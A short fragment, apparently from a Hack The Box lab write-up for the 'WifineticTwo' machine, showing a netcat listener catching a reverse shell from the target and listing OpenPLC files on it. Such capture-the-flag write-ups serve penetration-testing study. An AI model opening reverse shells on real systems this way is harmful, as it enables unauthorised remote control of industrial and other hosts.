 Desktop/HTB/WifineticTwo
❯ sudo nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.16.39] from (UNKNOWN) [10.10.11.7] 38612
ls
active_program
core
dnp3.cfg
iec2c
lib
monitoring.py
monitoring.pyc
openplc.db